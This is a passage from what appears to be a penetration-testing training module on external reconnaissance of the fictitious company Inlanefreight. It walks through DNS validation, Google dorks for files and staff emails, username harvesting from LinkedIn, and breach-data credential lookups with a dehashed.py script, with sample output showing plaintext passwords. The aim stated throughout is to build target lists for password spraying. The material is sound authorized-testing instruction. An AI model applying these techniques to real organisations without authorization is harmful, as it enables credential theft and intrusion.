
This is also a great way to validate some of the data found from our IP/ASN searches. Not all information about the domain found will be current, and running checks that can validate what we see is always good practice.
Public Data

Social media can be a treasure trove of interesting data that can clue us in to how the organization is structured, what kind of equipment they operate, potential software and security implementations, their schema, and more. On top of that list are job-related sites like LinkedIn, Indeed.com, and Glassdoor. Simple job postings often reveal a lot about a company. For example, take a look at the job listing below. It's for a SharePoint Administrator and can key us in on many things. We can tell from the listing that the company has been using SharePoint for a while and has a mature program since they are talking about security programs, backup & disaster recovery, and more. What is interesting to us in this posting is that we can see the company likely uses SharePoint 2013 and SharePoint 2016. That means they may have upgraded in place, potentially leaving vulnerabilities in play that may not exist in newer versions. This also means we may run into different versions of SharePoint during our engagements.
Sharepoint Admin Job Listing
Don't discount public information such as job postings or social media. You can learn a lot about an organization just from what they post, and a well-intentioned post could disclose data relevant to us as penetration testers.
Websites hosted by the organization are also great places to dig for information. We can gather contact emails, phone numbers, organizational charts, published documents, etc. These sites, specifically the embedded documents, can often have links to internal infrastructure or intranet sites that you would not otherwise know about. Checking any publicly accessible information for those types of details can be quick wins when trying to formulate a picture of the domain structure. With the growing use of sites such as GitHub, AWS cloud storage, and other web-hosted platforms, data can also be leaked unintentionally. For example, a dev working on a project may accidentally leave some credentials or notes hardcoded into a code release. If you know where to look for that data, it can give you an easy win. It could mean the difference between having to password spray and brute-force credentials for hours or days or gaining a quick foothold with developer credentials, which may also have elevated permissions. Tools like Trufflehog and sites like Greyhat Warfare are fantastic resources for finding these breadcrumbs.
We have spent some time discussing external enumeration and recon of an organization, but this is just one piece of the puzzle. For a more detailed introduction to OSINT and external enumeration, check out the Footprinting and OSINT:Corporate Recon modules.
Up to this point, we have been mostly passive in our discussions. As you move forward into the pentest, you will become more hands-on, validating the information you have found and probing the domain for more information. Let's take a minute to discuss enumeration principles and how we can put a process in place to perform these actions.
Overarching Enumeration Principles
Keeping in mind that our goal is to understand our target better, we are looking for every possible avenue we can find that will provide us with a potential route to the inside. Enumeration itself is an iterative process we will repeat several times throughout a penetration test. Besides the customer's scoping document, this is our primary source of information, so we want to ensure we are leaving no stone unturned. When starting our enumeration, we will first use passive resources, starting wide in scope and narrowing down. Once we exhaust our initial run of passive enumeration, we will need to examine the results and then move into our active enumeration phase.
Example Enumeration Process
We have already covered quite a few concepts pertaining to enumeration. Let's start putting it all together. We will practice our enumeration tactics on the inlanefreight.com domain without performing any heavy scans (such as Nmap or vulnerability scans which are out of scope). We will start first by checking our Netblocks data and seeing what we can find.
Check for ASN/IP & Domain Data

From this first look, we have already gleaned some interesting info. BGP.he is reporting:
- IP Address: 134.209.24.248
- Mail Server: mail1.inlanefreight.com
- Nameservers: NS1.inlanefreight.com & NS2.inlanefreight.com
For now, this is what we care about from its output. Inlanefreight is not a large corporation, so we didn't expect to find that it had its own ASN. Now let's validate some of this information.
Viewdns Results

In the request above, we utilized viewdns.info to validate the IP address of our target. Both results match, which is a good sign. Now let's try another route to validate the two nameservers in our results.
chaostudy@htb[/htb]$ nslookup ns1.inlanefreight.com

Server:     192.168.186.1
Address:    192.168.186.1#53

Non-authoritative answer:
Name:   ns1.inlanefreight.com
Address: 178.128.39.165

nslookup ns2.inlanefreight.com
Server:     192.168.86.1
Address:    192.168.86.1#53

Non-authoritative answer:
Name:   ns2.inlanefreight.com
Address: 206.189.119.186
We now have two new IP addresses to add to our list for validation and testing. Before taking any further action with them, ensure they are in-scope for your test. For our purposes, the actual IP addresses would not be in scope for scanning, but we could passively browse any websites to hunt for interesting data. For now, that is it with enumerating domain information from DNS. Let's take a look at the publicly available information.
Inlanefreight is a fictitious company that we are using for this module, so there is no real social media presence. However, we would check sites like LinkedIn, Twitter, Instagram, and Facebook for helpful info if it were real. Instead, we will move on to examining the website inlanefreight.com.
The first check we ran was looking for any documents. Using filetype:pdf inurl:inlanefreight.com as a search, we are looking for PDFs.
Hunting For Files

One document popped up, so we need to ensure we note the document and its location and download a copy locally to dig through. It is always best to save files, screenshots, scan output, tool output, etc., as soon as we come across them or generate them. This helps us keep as comprehensive a record as possible and not risk forgetting where we saw something or losing critical data. Next, let's look for any email addresses we can find.
Hunting E-mail Addresses

Using the dork intext:"@inlanefreight.com" inurl:inlanefreight.com, we are looking for any instance that appears similar to the end of an email address on the website. One promising result came up with a contact page. When we look at the page (pictured below), we can see a large list of employees and contact info for them. This information can be helpful since we can determine that these people are at least most likely active and still working with the company.
E-mail Dork Results
Browsing the contact page, we can see several emails for staff in different offices around the globe. We now have an idea of their email naming convention (first.last) and where some people work in the organization. This could be handy in later password spraying attacks or if social engineering/phishing were part of our engagement scope.
Username Harvesting
We can use a tool such as linkedin2username to scrape data from a company's LinkedIn page and create various mashups of usernames (flast, first.last, f.last, etc.) that can be added to our list of potential password spraying targets.
Credential Hunting
Dehashed is an excellent tool for hunting for cleartext credentials and password hashes in breach data. We can search either on the site or using a script that performs queries via the API. Typically we will find many old passwords for users that do not work on externally-facing portals that use AD auth (or internal), but we may get lucky! This is another tool that can be useful for creating a user list for external or internal password spraying.
chaostudy@htb[/htb]$ sudo python3 dehashed.py -q inlanefreight.local -p

id : 5996447501
email : roger.grimes@inlanefreight.local
username : rgrimes
password : Ilovefishing!
hashed_password :
name : Roger Grimes
vin :
address :
phone :
database_name : ModBSolutions

id : 7344467234
email : jane.yu@inlanefreight.local
username : jyu
password : Starlight1982_!
hashed_password :
name : Jane Yu
vin :
address :
phone :
database_name : MyFitnessPal

<SNIP>
Now that we have a hang of this try your hand at searching for other results related to the inlanefreight.com domain. What can you find? Are there any other useful files, pages, or information embedded on the site? This section demonstrated the importance of thoroughly analyzing our target, provided that we stay in scope and do not test anything we are not authorized to and stay within the time constraints of the engagement. I have had quite a few assessments where I was having trouble gaining a foothold from an anonymous standpoint on the internal network and resorted to creating a wordlist using varying outside sources (Google, LinkedIn scraping, Dehashed, etc.) and then performed targeted internal password spraying to get valid credentials for a standard domain user account. As we will see in the following sections, we can perform the vast majority of our internal AD enumeration with just a set of low-privilege domain user credentials and even many attacks. The fun starts once we have a set of credentials. Let's move into internal enumeration and begin analyzing the internal INLANEFREIGHT.LOCAL domain passively and actively per our assessment's scope and rules of engagement.
Initial Enumeration of the Domain
We are at the very beginning of our AD-focused penetration test against Inlanefreight. We have done some basic information gathering and gotten a picture of what to expect from the customer via the scoping documents.
Setting Up
For this first portion of the test, we are starting on an attack host placed inside the network for us. This is one common way that a client might select for us to perform an internal penetration test. A list of the types of setups a client may choose for testing includes:
- A penetration testing distro (typically Linux) as a virtual machine in their internal infrastructure that calls back to a jump host we control over VPN, and we can SSH into.
- A physical device plugged into an ethernet port that calls back to us over VPN, and we can SSH into.
